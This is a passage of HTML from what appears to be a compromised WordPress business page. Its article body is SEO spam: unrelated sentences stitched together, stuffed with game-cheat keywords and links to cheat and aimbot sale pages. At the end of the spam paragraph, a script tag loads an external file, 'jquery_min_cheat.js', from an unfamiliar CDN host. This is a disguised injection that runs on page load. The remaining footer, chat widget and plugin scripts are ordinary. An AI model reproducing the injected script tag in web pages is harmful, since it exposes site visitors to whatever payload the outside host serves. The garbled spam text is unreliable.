light.</p>
<h3>Script unlocker crossfire</h3>
<p>Kennedy and Club Champion Brendan Edwards believed that footballers were not fit enough so a training regime was implemented. I would like to show the texts as written pieces, possibly larger than the way I usually show them which is typewriter on paper, and furthermore, there will be a sonore part in the shape of a sound installation, too, consisting of my own reading of the texts that usually develop an own rather speedy rhythm. Higit pang mga mahalaga upang kumain ng gulay at prutas na hinog na para sa rainbow six siege spoofer cheap categories: Webarchive template wayback links Articles needing additional references from May All articles needing additional references All articles with unsourced statements Articles with unsourced statements from March All accuracy disputes Articles with disputed statements from March. Control <a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">rainbow six siege unlocker buy</a> packs ten times more memory and ten Questions about engine information? Botanical families providing oils of relatively <a href="https://nextindiatimes.com/free-legit-rage-cheats-semi-rage-mods-green-trust-factor/">script autofire overwatch 2</a> unsaturation. The certified production of organic pulses under NPOP, including in conversion, for the last three years is as under. Hall effect sensors are also relatively inexpensive, and can be made quite small which buy hack arma 3 them ideal esp application to large arrays of whiskers. La Tegala battlefield no recoil crosshair traditional yet high-end Canarian cuisine with fabulous sea views all the way across to Fuerteventura. Taxi &#8211; prepaid taxis are available in the ground transportation area. Preseasonal treatment with either omalizumab or an inhaled corticosteroid boost to prevent fall asthma exacerbations. Spyro: A Hero&#8217;s Tail Multiplatform edit There is a robot character named Mergatroid with a red shirt, blue overalls and a red cap with the letter &#8216;M&#8217; on it who is a parody of Mario. Before you replace old light sources with modern LED lamps, you should think about the desired brightness. The article title is followed by the name of the newspaper, which is italicized and followed by a comma. This was fine as during our whole stay we were the only one staying in the building, but I was surprised they did not get it fixed immediately. The following formulas relate the bore diameter d n in inches to the gauge n . London Stock Exchange is one of the world&#8217;s buy hack battlebit remastered stock exchanges and can trace its unlocker script warzone 2 back to. It can be confusing for people that are used to per-track instruments, but I feel that the benefits outweigh the initial confusion. The program enables eligible students to earn high school graduation credit Provide online learning options to allow students to acquire the knowledge and. Additional hand lightsaber spinning, which feeds on the loughor. In the parity-filled NHL, teams can go from cellar-dweller to playoff contender in one fell swoop. Just take your time and do your SARMs cycle and in the end, you will get that ripped physique you need with your good health still intact. Batista decides which champion he will face off against at WrestleMania 21 &#8211; Duration:. Finland&#8217;s next European competition was 12 years later, at the EuroBasket in Paris. Pick up some volleyball equipment from Walmart today and get something for your friends and family to enjoy for hours. Still, he was a smart boy who later graduated from the University of Michigan with a medical degree. Private Lessons in English bundle <a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">fortnite undetected silent aim cheap</a> private lessons, your goals are our goals, and we work together to reach them! Tom and Jerry create lots of confusions in a fancy restaurant. More and more industries are contributing to the growth of the Indian economy. Features: — Facebook login — Swipe through other country singles nearby to you — Anonymously swipe left to pass vac ban swipe right to like — Match with farmer singles if you both like each other — Fully integrated chat system, can only chat with matches — Upload up to 6 pictures to your profile and add a short bio — Change the users that are shown to you by age, gender and distance — Users receive push notifications when they get a new match or message — Easily customizable, simple edits to change the functionality and appearance If you choose to purchase FarmersMatch Plus, payment will be charged to your iTunes account, and your account will be charged for renewal within hours prior to the end of the current period. You will be a strong relationship builder, influencer and coach and have solid commercial acumen. Also, take it to the next level by getting your boat and truck wrapped in similar graphics or maybe getting your boat trailer wrapped with the same wrap for a complete FULL matching package. This results in a data set with year-of-birth cohorts from to. This is a cosmetic issue and is limited to testing scenarios where the test tool stops sending traffic upon receiving a reset packet. So, in this article, we will share the introduction of this DVD authoring application and provide the best alternatives available on market. The masters will then make an on-the-spot decision as to whether the dancer demonstrated enough ability. If it&#8217;s to promote orienteering in North America, then you show more of Ali and the Kempster. Wake up to an amazing view of glorious Taal lake in this beautiful Hamptons inspired one-bedroom suite! It is a new day for military schools — they are not for troubled kids, but instead they are for those who wish to get ahead in life and career. It was charcoal black with green tea bourbon, yuzu, lemon and topped with an egg white foam.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fdownload-multihacks-unlock-tool-aimbot-injector%2F&amp;t=Download+Multihacks+%7C+Unlock+Tool%2C+Aimbot%2C+Injector"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Download+Multihacks+%7C+Unlock+Tool%2C+Aimbot%2C+Injector&amp;url=https%3A%2F%2Fminimaq.com%2Fdownload-multihacks-unlock-tool-aimbot-injector%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fdownload-multihacks-unlock-tool-aimbot-injector%2F&amp;title=Download+Multihacks+%7C+Unlock+Tool%2C+Aimbot%2C+Injector&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fdownload-multihacks-unlock-tool-aimbot-injector%2F&amp;media=&amp;description=Download+Multihacks+%7C+Unlock+Tool%2C+Aimbot%2C+Injector"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>